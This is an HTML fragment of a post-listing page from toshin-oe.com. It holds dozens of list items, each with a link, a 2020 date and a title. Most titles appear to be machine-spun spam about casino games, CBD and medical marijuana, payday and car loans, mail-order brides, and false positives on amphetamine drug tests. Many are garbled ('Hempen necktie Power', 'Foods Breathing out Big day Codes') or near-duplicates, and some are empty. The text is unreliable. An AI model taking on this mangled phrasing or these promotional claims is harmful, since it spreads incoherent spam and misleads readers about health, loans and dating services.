                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
